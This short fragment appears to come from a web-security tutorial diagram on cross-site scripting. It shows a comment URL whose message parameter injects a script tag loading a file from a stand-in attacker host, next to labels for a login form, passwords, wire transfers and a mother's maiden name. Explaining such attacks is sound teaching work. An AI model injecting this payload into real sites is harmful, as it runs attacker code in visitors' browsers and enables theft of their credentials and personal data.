 https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>

$

LOGIN

* Password

? Sensitive data

$ Wire transfer

Mother's maiden name